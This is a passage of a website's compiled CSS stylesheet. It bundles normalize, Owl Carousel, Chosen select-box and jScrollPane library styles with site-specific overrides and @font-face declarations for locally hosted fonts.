  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Owl Carousel v2.1.1
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item .product-card__img img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  -moz-animation-duration: 1000ms;
  -o-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  -moz-animation-name: fadeOut;
  -o-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/2016/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  -webkit-transition: -webkit-transform 100ms ease;
  -o-transition: -o-transform 100ms ease;
  -moz-transition: transform 100ms ease, -moz-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease, -moz-transform 100ms ease, -o-transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
  -ms-transform: scale(1.3, 1.3);
  -moz-transform: scale(1.3, 1.3);
  -o-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.5.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
  background: -webkit-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), to(#f4f4f4));
  background: -moz-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 0px 2px;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  -webkit-background-size: 100% 19px;
  -moz-background-size: 100% 19px;
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  -moz-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}

.chosen-disabled .chosen-single {
  cursor: default;
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-resolution: 144dpi),
only screen and (min-resolution: 1.5dppx) {

  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('/local/2016/css/chosen-sprite@2x.png') !important;
    -webkit-background-size: 52px 37px !important;
    -moz-background-size: 52px 37px !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/* @end */
.chosen-container {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
}

.chosen-container .chosen-single {
  padding: 0 30px 0 5px;
  background: none;
  background-color: #25262a;
  color: #ffffff;
  height: 20px;
  line-height: 2rem;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: relative;
}

.chosen-container .chosen-single:after {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #ffffff transparent transparent transparent;
}

.chosen-container .chosen-single:hover {
  background-color: #e463a0;
}

.chosen-container .chosen-single span {
  margin: 0;
  overflow: visible;
}

.chosen-container .chosen-results {
  max-height: auto;
  margin: 0;
  padding: 20px 55px 20px 20px;
}

.chosen-container .chosen-results li {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 1.4rem;
  letter-spacing: normal;
  text-transform: none;
  padding: 0;
  word-wrap: normal;
  white-space: nowrap;
}

.chosen-container .chosen-results li:last-child {
  margin-bottom: 0;
}

.chosen-container .chosen-results li.highlighted {
  color: #25262a;
  background: none;
}

.chosen-container .chosen-results li.result-selected {
  padding-left: 15px;
  position: relative;
  color: #ffffff;
}

.chosen-container .chosen-results li.result-selected:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 29px;
  height: 1px;
  background-color: #ffffff;
}

.chosen-container-active.chosen-with-drop .chosen-single {
  background-image: none;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: initial;
  right: 0;
}

.chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: auto;
  border-top: 1px solid #f3f3f3;
}

.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,
.chosen-rtl .chosen-search input[type="text"] {
  background: none;
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */
.jspContainer {
  overflow: hidden;
  position: relative;
}

.jspPane {
  position: absolute;
}

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0;
  width: 16px;
  height: 100%;
  background: red;
}

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
}

.jspCap {
  display: none;
}

.jspHorizontalBar .jspCap {
  float: left;
}

.jspTrack {
  background: #dde;
  position: relative;
}

.jspDrag {
  background: #bbd;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  padding: 0;
  margin: 0;
}

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}

.jspVerticalBar .jspArrow {
  height: 16px;
}

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}

.jspVerticalBar .jspArrow:focus {
  outline: none;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrow,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrow {
  height: 20px;
  width: 100px;
  margin-top: -8px;
  background: url("/local/2016/img/sprite-slider-arrows.png") 0 0 no-repeat;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled {
  background-position: 0 0;
}

.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled {
  background-position: 0 -20px;
}

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  margin: 0 -3px 0 0;
}

@font-face {
  font-family: 'rouble';
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot');
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'), url('/local/2016/css/../fonts/rouble/rouble-webfont.woff') format('woff'), url('/local/2016/css/../fonts/rouble/rouble-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Thin'), local('BebasNeue-Thin'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Light'), local('BebasNeue-Light'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Book'), local('BebasNeueBook'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Regular'), local('BebasNeueRegular'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Bold'), local('BebasNeueBold'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-Medium.eot');
  src: local('Inter Medium'), local('Inter-Medium'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot');
  src: local('Inter Semi Bold'), local('Inter-SemiBold'),
